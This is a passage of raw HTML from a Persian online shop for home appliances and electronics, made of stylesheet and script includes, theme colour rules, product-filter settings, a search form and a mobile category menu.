<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1768858315' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768858315' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1768858315" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"b79887edd9\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-tag\/%D9%88%D8%A7%D8%B1%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D8%B4%D8%A7%D8%B1%D9%BE\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1768858315" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1768858315" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product_tag/499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                                woof_really_curr_tax = {term_id:499, taxonomy: "product_tag"};
                            </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tax-product_tag term-499 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
